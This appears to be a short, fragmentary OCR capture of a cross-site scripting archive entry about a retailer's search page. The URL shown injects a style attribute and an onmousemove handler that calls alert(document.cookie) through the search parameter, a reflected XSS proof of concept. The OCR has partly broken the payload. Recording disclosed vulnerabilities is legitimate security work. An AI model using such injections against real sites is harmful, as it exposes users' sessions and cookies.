
URL: http://buscas.casasbahia.com.br/search?w=%22%20style
00em;%22%20onmousemove=%22alert%28document.cookie%
Click here to view the mirror
Cross Site 
Advertisements